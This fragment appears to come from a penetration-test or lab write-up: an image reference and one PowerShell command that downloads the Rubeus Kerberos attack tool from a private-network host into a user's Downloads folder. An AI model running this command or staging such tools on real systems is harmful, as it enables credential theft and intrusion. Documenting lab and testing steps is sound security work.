 IWR -Uri http://192.168.204.152:8000/Rubeus.exe -OutFile C:\Users\jdoe\Downloads\Rubeus.exe